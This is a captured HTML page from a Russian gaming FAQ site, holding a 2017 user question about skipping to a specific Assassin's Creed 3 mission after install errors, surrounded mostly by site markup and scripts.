

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faqusha.ru/note/1497.html
body_size: 13870
content:
<!DOCTYPE html>

    
<!--[if lt IE 7]>
<html class="no-js ie6 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru" dir="auto"> <!--<![endif]-->
<head>
    
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Определённая миссия / Assassin's Creed 3 / FAQusha.RU — сборник игровой мудрости</title>
        <meta name="description" content="Как перейти на определённую миссию? У меня просто ошибка вылезла сначала 0хс0000906,переустановил.Потом 0хс0000022,перкустановил.Не хочется в третий раз перепроходить">
        <meta name="keywords" content="Assassin&amp;#039;s Creed 3 ВП">
        <meta name="theme-color" content="#333">
        <link type="text/css" rel="stylesheet" href="/_run/assets/790d3c5b15994603e88a077d6302273d.min.css" />
        <!--[if lt IE 9]>
        <script src="/_run/assets/skin/faqusha/65bd5d4f/respond.min.js"></script>
        <![endif]-->
        <link href="/favicon.ico?v5" rel="shortcut icon" type="image/x-icon" />
        <link rel="apple-touch-icon" href="/apple-touch-icon.png?v5">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png?v5">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png?v5">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png?v5">


        <link rel="search" type="application/opensearchdescription+xml" href="https://faqusha.ru/search/opensearch/" title="FAQusha.RU — сборник игровой мудрости"/>
                    <link rel="alternate" type="application/rss+xml" href="https://faqusha.ru/rss/comments/1497/" title="Определённая миссия">
                            <link rel="canonical" href="https://faqusha.ru/note/1497.html"/>
                        <meta property="og:title" content="Определённая миссия">
<meta property="og:url" content="https://faqusha.ru/note/1497.html">
<meta property="og:description" content="Как перейти на определённую миссию? У меня просто ошибка вылезла сначала 0хс0000906,переустановил.Потом 0хс0000022,перкустановил.Не хочется в третий раз перепроходить">
<meta property="og:site_name" content="FAQusha.RU — сборник игровой мудрости">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary">

        <script type="text/javascript">
            var DIR_WEB_ROOT        = 'https://faqusha.ru/';
            var DIR_STATIC_SKIN     = 'https://faqusha.ru/common/templates/skin/faqusha/';
            var DIR_ROOT_ENGINE_LIB = 'https://faqusha.ru/engine/libs/';
            var ALTO_SECURITY_KEY   = 'bba1963e645d3eac5b679a8ef57b876c';
            var SESSION_ID          = '0d87101d2820b79a824c4dce57615009';
            var tinyMCE = tinymce = false;
            var TINYMCE_LANG = 'ru';
            var aRouter = [];
             aRouter['error'] = 'https://faqusha.ru/error/';  aRouter['registration'] = 'https://faqusha.ru/registration/';  aRouter['profile'] = 'https://faqusha.ru/profile/';  aRouter['my'] = 'https://faqusha.ru/my/';  aRouter['page'] = 'https://faqusha.ru/page/';  aRouter['index'] = 'https://faqusha.ru/index/';  aRouter['content'] = 'https://faqusha.ru/content/';  aRouter['filter'] = 'https://faqusha.ru/filter/';  aRouter['download'] = 'https://faqusha.ru/download/';  aRouter['login'] = 'https://faqusha.ru/login/';  aRouter['people'] = 'https://faqusha.ru/people/';  aRouter['settings'] = 'https://faqusha.ru/settings/';  aRouter['tag'] = 'https://faqusha.ru/tag/';  aRouter['talk'] = 'https://faqusha.ru/talk/';  aRouter['rss'] = 'https://faqusha.ru/rss/';  aRouter['blogs'] = 'https://faqusha.ru/blogs/';  aRouter['search'] = 'https://faqusha.ru/search/';  aRouter['admin'] = 'https://faqusha.ru/admin/';  aRouter['ajax'] = 'https://faqusha.ru/ajax/';  aRouter['feed'] = 'https://faqusha.ru/feed/';  aRouter['stream'] = 'https://faqusha.ru/stream/';  aRouter['subscribe'] = 'https://faqusha.ru/subscribe/';  aRouter['img'] = 'https://faqusha.ru/img/';  aRouter['homepage'] = 'https://faqusha.ru/homepage/';  aRouter['captcha'] = 'https://faqusha.ru/captcha/';  aRouter['sitemap'] = 'https://faqusha.ru/sitemap/';  aRouter['banneroid'] = 'https://faqusha.ru/banneroid/';  aRouter['seopack'] = 'https://faqusha.ru/seopack/';  aRouter['thank'] = 'https://faqusha.ru/thank/';                         window.FileAPI = {
                debug: false, // debug mode
                media: true,
                staticPath: "/_run/assets/2b501827" // path to *.swf
            };
        </script>
        <script>var ls = ls || { };
ls.cfg = {"url":{"root":"https:\/\/faqusha.ru\/","ajax":"https:\/\/faqusha.ru\/"},"assets":[],"lang":"ru","wysiwyg":false};
</script>
<!--[if lt IE 9]><script type="text/javascript" src="/_run/assets/2d914a9b/html5shiv.min.js" ></script><![endif]-->
<script type="text/javascript" src="/_run/assets/baf5edd3b2554afd14583e88c42fe384.min.js" ></script>
<script type="text/javascript" src="/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js" ></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" ></script>
        <script type="text/javascript">
            ls.lang.load({"text_yes":"Да","text_no":"Нет","text_confirm":"Подтвердить","text_cancel":"Отмена","topic_delete_confirm_title":"Удаление статьи","topic_delete_confirm_text":"Вы действительно хотите удалить статью %%title%%?","plugin.seopack.recomended_title_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_description_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_keywords_length":"Рекомедуется не более %%max%% символов, осталось: ","blog_join":"подписаться на блог","blog_leave":"отписаться от блога"});
            ls.registry.set('comment_max_tree', 7);
            ls.registry.set('block_stream_show_tip', null);
        </script>
                                                                
    

<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script>

</head>
<body class=" alto-user-role-guest alto-user-role-not-admin">

    

        

        
                        <div class="modal fade in" id="modal-auth">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <header class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                    <h4 class="modal-title">Авторизация</h4>
                </header>

                <div class="modal-body">
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#" data-toggle="tab" data-target=".js-pane-login" class="js-tab-login">Вход</a></li>
                                                    <li><a href="#" data-toggle="tab" data-target=".js-pane-registration" class="js-tab-registration">Регистрация</a></li>
                                                <li>
                            <a href="#" data-toggle="tab" data-target=".js-pane-reminder" class="js-tab-reminder" title="Восстановление пароля"><i class="fa fa-unlock"></i></a>
                        </li>
                    </ul>

                    <br/>

                    
                    <div class="tab-content">
                        <div class="tab-pane active js-pane-login">
                            

                            <form action="https://faqusha.ru/login/" method="post" class="js-form-login">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input type="text" placeholder="Логин или эл. почта" name="login" id="input-login" class="form-control" required>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-password" class="input-group-addon"><i class="fa fa-key"></i></label>
                                        <input type="password" placeholder="Пароль" name="password" id="input-password" class="form-control" required>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-login"></small>
                                </div>

                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" name="remember" checked> Запомнить меня
                                    </label>
                                </div>

                                

                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1497.html">
                                <input type="submit" name="submit_login"
                                       class="btn btn-primary btn-block js-form-login-submit"
                                       value="Войти на сайт"
                                       disabled="disabled">

                            </form>

                            
                        </div>

                                                <div class="tab-pane js-pane-registration">
                            
                            <form action="https://faqusha.ru/registration/" method="post" class="js-form-registration">

                                

                                <script>
                                    $(function(){

                                    })
                                </script>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input placeholder="Логин" type="text" name="login" id="input-registration-login" value="" class="form-control js-ajax-validate js-focus-in" required/>


                                        <span style="display: none" class="validate-ok-field-login form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Логин может состоять только из букв (A-Z a-z), цифр (0-9). Знак подчеркивания (_) лучше не использовать. Длина логина не может быть меньше 3 и больше 30 символов." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-login"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-mail"  class="input-group-addon"><i class="fa fa-envelope"></i></label>
                                        <input placeholder="E-mail" type="text" name="mail" id="input-registration-mail" value="" class="form-control js-ajax-validate" required/>


                                        <span style="display: none" class="validate-ok-field-mail form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Укажите действующий email адрес, который будет использоваться в служебных целях, например, восстановления пароля от учетной записи и получения уведомлений." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-mail"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Пароль" type="password" name="password" id="input-registration-password" value="" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Пароль должен содержать не менее 5 символов и не может совпадать с логином. Не используйте простые пароли, будьте разумны." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password-confirm" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Повторите пароль" type="password" value="" id="input-registration-password-confirm" name="password_confirm" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password_confirm form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password_confirm"></small>
                                </div>
                                <div class="form-group">
    <div class="g-recaptcha"
                           data-sitekey="6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW"></div>
</div>
                                
                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1497.html">
                                <input type="submit" name="submit_register" class="btn btn-primary btn-block js-form-registration-submit"
                                       value="Зарегистрироваться"
                                        disabled="disabled">
                            </form>
                            
                        </div>
                        
                        <div class="tab-pane js-pane-reminder">
                            
                            <form action="https://faqusha.ru/login/reminder/" method="POST" class="js-form-reminder">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-reminder-mail" class="input-group-addon">
                                            <i class="fa fa-envelope"></i>
                                        </label>
                                        <input placeholder="Ваш e-mail" type="text" name="mail" id="input-reminder-mail" class="form-control js-focus-in" required/>
                                        <span title="Здесь указывается адрес, который использовался при регистрации на сайте. На него придут инструкции по восстановлению доступа к вашему аккаунту." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-reminder"></small>
                                </div>

                                

                                <input type="submit" name="submit_reminder" class="btn btn-primary btn-block js-form-reminder-submit"
                                       value="Восстановить пароль"
                                        disabled="disabled">

                            </form>
                            
                        </div>
                    </div>

                </div><!-- /.modal-body -->

            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div><!-- /.modal -->

    <script type="text/javascript">
        jQuery(function ($) {
            var selectFirstInput = function() {
                $('#modal-auth .tab-pane.active input[type=text]:first:visible').focus();

                var m = $('#modal-auth');
                if (m.data('first') != 1) {
                    $('.captcha-image').attr('src', "https://faqusha.ru/captcha/?n="+Math.random());
                    m.attr('data-first', 1);
                }
            };
            $('#modal-auth').on('shown.bs.modal', selectFirstInput);
            $('#modal-auth [data-toggle=tab]').on('shown.bs.tab', selectFirstInput);

            // --- //
            $('.js-form-login-submit').prop('disabled', false);

            // --- //
            $('.js-form-registration input.js-ajax-validate').blur(function (e) {
                var params = { };
                var fieldName = $(e.target).attr('name');
                var fieldValue = $(e.target).val();
                var form = $(e.target).parents('form').first();

                if (fieldName == 'password_confirm') {
                    params['password'] = $('#input-registration-password').val();
                }
                if (fieldName == 'password') {
                    params['password'] = $('#input-registration-password').val();
                    if ($('#input-registration-password-confirm').val()) {
                        ls.user.validateRegistrationField(form,  'password_confirm', $('#input-registration-password-confirm').val(), { password: fieldValue });
                    }
                }
                ls.user.validateRegistrationField(form, fieldName, fieldValue, params);
            });
            $('.js-form-registration-submit').prop('disabled', false);

            // -- //
            $('.js-form-reminder-submit').prop('disabled', false);
        });
    </script>

                <div class="modal fade in" id="modal-empty">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title"></h4>
            </header>

            <div class="modal-body">
            </div>

            <div class="modal-footer">
            </div>

        </div>
    </div>
</div>
        
         <nav class="navbar navbar-default navbar-main" role="navigation">
    <div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-main">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a class="navbar-brand" href="https://faqusha.ru/">
                                    <span class='logo-style'>FAQ</span>USHA.RU
                            </a>

        </div>



        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-main">
            <ul class="main nav navbar-nav nav-content">
                
                <li class="dropdown mega-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Блоги <span class="caret"></span></a>
                    <div class="dropdown-menu mega-dropdown-menu">
                        <div class="container">
                            <!-- Tab panes -->
                            <div class="tab-content" style="margin: 10px 0">

                                

<section class="block-blog">
    <div class="block-blog__navigation">

        <ul class="nav nav-tabs">
            <li class="active js-widget-blogs-item " data-type="top">
                <a href="#">
                    Лучшие блоги                </a>
            </li>
                    </ul>

    </div>

</section>


<br>

        <div class="js-widget-blogs-content" style="min-height: 50px">

            <ul class="blogs-list widget-blogs-top-items">
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 79.10</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name"><img alt="Dragon Age: Origins" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u6adf062c-23947ef8-25314ac3.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name">Dragon Age: Origins</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 69.56</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher/" class="blog-name"><img alt="The Witcher" src="https://faqusha.ru/uploads/images/00/00/05/2012/09/16/0u2b3c899a-636ce4ba-33170ceb.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher/" class="blog-name">The Witcher</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 59.78</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name"><img alt="Assassin&#039;s Creed 3" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name">Assassin&#039;s Creed 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 57.26</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name"><img alt="Mass Effect 3" src="https://faqusha.ru/uploads/images/00/00/04/2012/04/21/0u289edf98-7e158971-716de2b0.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name">Mass Effect 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 43.98</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name"><img alt="The Witcher 2: Assassins of Kings" src="https://faqusha.ru/uploads/images/00/00/05/2012/03/15/0u6da4f9d4-120b65c0-4ceffb67.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name">The Witcher 2: Assassins of Kings</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 42.16</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name"><img alt="Dragon Age 2" src="https://faqusha.ru/uploads/images/00/00/06/2015/10/27/0u3688e0b1-1d99d464-218e9d25.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name">Dragon Age 2</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 38.38</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name"><img alt="Neverwinter Nights 2" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u7ced7c38-39ce8f04-28915323.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name">Neverwinter Nights 2</a></div>
            
        </li>
    </ul>

        </div>




<script>
    jQuery(document).ready(function(){
        $('.js-widget-blogs-item').click(function(){
            ls.widgets.load(this, 'blogs');
            return false;
        });
    });
</script>
                                <hr /> <a class="btn btn-default btn-lg btn-block" href="https://faqusha.ru/blogs/">Все блоги</a>
                            </div>
                        </div>

                    </div>
                </li>
                <li    ><a     href='https://faqusha.ru/people/'>Люди</a></li>    <li >
        <a href="https://faqusha.ru/page/partnership/" >Сотрудничество</a>
    </li>
<li    ><a     href='https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA'>Youtube канал</a></li>
                

                <li><a href="https://faqusha.ru/page/about/">О нас</a></li>
				

                
            </ul>


            <ul class="nav navbar-nav navbar-right navbar-user">
                <li class="dropdown">

                    

                                            <li    ><a  class='js-modal-auth-login '   href='https://faqusha.ru/login/'>Вход</a></li><li    ><a  class='js-modal-auth-registration '   href='https://faqusha.ru/registration/'>Регистрация</a></li>
                    
                </li>
            </ul>

        </div>

        

    </div>
</nav>
        
        <div class="ushki-header hidden-xs">
            <div class="container">
                <div class="ushki-header-content">
                    <div class="ushki-header-bg"></div>

                    <div class="row ushki">
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/anno-1404/" title="FAQ по игре Anno 1404"><img class="ushki-responsive" src="/rotator/anno1404-ushki.jpg" alt="Игра Anno 1404" /><span>Anno 1404</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/assassins-creed/"  title="FAQ по игре Assassin's Creed"><img class="ushki-responsive" src="/rotator/assassins-creed-ushki.jpg" alt="Assassin's Creed" /><span>Assassin's Creed</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/fallout-new-vegas/"  title="FAQ по игре Fallout: New Vegas"><img class="ushki-responsive" src="/rotator/fallout-new-vegas-ushki.jpg" alt="Fallout: New Vegas" /><span>Fallout: New Vegas</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/bioshock/"  title="FAQ по игре Bioshock"><img class="ushki-responsive" src="/rotator/bioshock-ushki.jpg" alt="Игра Bioshock" /><span>Bioshock</span></a>
    </div>
                    </div>

                </div>
            </div>
        </div>

        
        
            <div class="container  ">
                <div class="content">
                    
                    <div class="row header-top-inner">
                        <div class="col-md-9 col-sm-6 search-box">
                            <form action="https://faqusha.ru/search/topics/" class="form" method="get" name="searchform">
                                <div class="input-group">
                                    <input placeholder="Поисковый запрос" class="form-control" type="text" maxlength="255" name="q"/>
                                    <span class="input-group-btn"><button class="btn btn-default" title="Найти" value="" type="submit">Найти</button></span>
                                </div><!-- /input-group -->
                            </form>
                        </div>
                        <div class="col-md-3 col-sm-6 add-faqusha-box">
                                                            <a href="#" data-target="#modal-write" data-toggle="modal" class="btn btn-outlined btn-danger btn-block js-modal-auth-login">Создать</a>
                                                    </div>
                    </div>
                    <hr />
                                        

                    <script>
            $(function () {
                ls.lang.load({"ex_blog_leave":"<span class=\"fa fa-close\"><\/span>","ex_blog_join":"<span class=\"fa fa-check\"><\/span>"});
            })
        </script>


        <div class="breadcrumb-navigation">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blogs/"><span itemprop="name">Блоги</span></a><meta itemprop="position" content="2" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blog/assassins-creed-3/"><span itemprop="name">Assassin&#039;s Creed 3</span></a><meta itemprop="position" content="3" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Определённая миссия</span><meta itemprop="position" content="4" /></li>
            </ol>
        </div>

        <div itemscope itemtype="http://schema.org/Game" class="game-info">

                            <div class="col-md-1 game-info__icon"><a title="Assassin&#039;s Creed 3" href="https://faqusha.ru/blog/assassins-creed-3/"><img class="avatar-round" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-64x64-crop.jpg" alt="Assassin&#039;s Creed 3"/></a></div>
                        <div class="col-md-7 game-info__card">
                <div itemprop="name" class="game-info__title">Assassin&#039;s Creed 3</div>
                                    <div itemprop="description" class="game-info__desc">Разработчик: Ubisoft Montreal / Жанр: Action / Дата выхода: 20 ноября 2012 г.</div>
                            </div>

            <div class="col-md-4 game-info-help">
                <ul class="row block-blog-about__list">

    
        <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
            <p class="block-blog-about__key">Читателей</p>
            <p class="block-blog-about__value"><span id="blog_user_count_38">12</span></p>

            
                <a href="#" data-toggle="tooltip" class="btn btn-default action__button action__button_subsribe-in-topic "
                   id="blog-join" data-only-text="1"
                   onclick="ls.blog.toggleJoin(this,38); return false;" title="подписаться на блог"><span class="fa fa-check"></span></a>

            

        </li>

                            <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
                        <p class="block-blog-about__key">Публикаций</p>
                        <p class="block-blog-about__value">52</p>
                    </li>
                </ul>
            </div>
        </div>



       



                    <div class="row" >
                        <!-- САЙДБАР ЛЕВЫЙ-->
                        
                        <!-- КОНТЕНТ-->
                        <div id="content-container" class="col-md-9">
                                                        

                            

                            

                            

    <script>
    $(function () {
        ls.lang.load({"talk_favourite_del":"удалить из избранного","talk_favourite_add":"добавить в избранное"});
    })
</script>
 <article itemscope itemtype="http://schema.org/Article" class="hentry topic topic-type-qa js-topic topic-full">

     

         
             <header class="topic-header">
                 <span class="label label-danger">Из песочницы</span>         <h1 class="entry-title" itemprop="headline name">Определённая миссия
                                   </h1>
                                                                    <hr />



                 <div class="row topic-full-panel">
                     <div class="col-md-4 topic-full-author-view">


                         <ul class="question-author-full">
                             <li class="question-author-full_avatar">
                                 <a href="https://faqusha.ru/profile/Shadow/">
                                    <img src="https://faqusha.ru/uploads/images/00/00/00/avatar/avatar_faqusha_male.png-64x64.png" alt="Shadow" class="img-circle author-avatar" />
                                 </a>
                             </li>
                             <li itemprop="author" itemscope itemtype="http://schema.org/Person" class="author vcard"><a itemprop="url" rel="author" class="url fn n" data-api="user/362/info"
                                    data-alto-role="popover"
                                    data-placement="auto top" href="https://faqusha.ru/profile/Shadow/"><span itemprop="name">Shadow</span></a></li>
                             <li><time class="entry-date updated" itemprop="datePublished" datetime="2017-11-22T20:03:08+03:00" title="Дата публикации: 22 ноября 2017, 20:03">22.11.2017, 20:03</time></li>
                         </ul>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-comments-counter">
                                                                                     <a itemprop="commentCount" data-toggle="tooltip" title="Перейти к комментариям" href="https://faqusha.ru/note/1497.html#comments" class="topic-full-comments-counter__link">
                                                                    <i class="fa fa-comments-o"></i>
                                                                    <span class="topic-full-comments-counter__value">1</span>
                                </a>
                                                                          </div>
                     <div class="col-md-2 col-xs-3 col-sm-3 topic-full-views-counter">
                         <i class="fa fa-eye"></i>
                         <span class="topic-full-views-counter__value">2253</span>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-fav-counter">

                         <a data-toggle="tooltip" title="добавить в избранное" class="topic-full-fav-counter__link "
                            onclick="return ls.favourite.toggle(1497,this,'topic');"
                            href="#">
                             <i class="fa fa-star-o"></i>                             <span class="topic-full-fav-counter__value" id="fav_count_topic_1497">0</span>
                         </a>

                     </div>

                     <div class="col-md-4 col-xs-5 col-sm-3 topic-full-rating-counter">                                            <div class="topic-info-vote vote js-vote  vote-nobuttons" data-target-type="topic" data-target-id="1497">
        <div class="topic-info-vote-name">Рейтинг</div>
                    <a href="#" data-toggle="tooltip" title="Не нравится" onclick="return false;" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <span class="vote-popover vote-total js-vote-rating"
                            data-placement="top"
            data-trigger="hover"
            data-content='
                                        <div id="vote-info-topic-1497">
                                            <ul class="vote-topic-info list-unstyled text-center">
                                                <li class="vote-topic__all-stats">0</li>
                                                <li class="vote-topic__positive"><i class="fa fa-thumbs-o-up"></i> 0 </li>
                                                <li class="vote-topic__abstain"><i class="fa fa-question-circle"></i> 0 </li>
                                                                                                    <li class="vote-topic__negative"><i class="fa fa-thumbs-o-down"></i> 0 </li>
                                                                                                
                                            </ul>
                                        </div>'
            data-html="true"
                >0</span>
        <a href="#" data-toggle="tooltip" title="Нравится" onclick="return false;" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </div></div>
                 </div>



     </header><hr />
             

     
         

	         
		
						   
				<div class="text-center" style="margin: 30px 0; overflow: hidden;">
					 <div style="background: #fff; margin: 0 auto; max-width: 728px;">
												
						<div class="adfinity_block_1940"></div>
						
					 </div>
				</div>   
			   
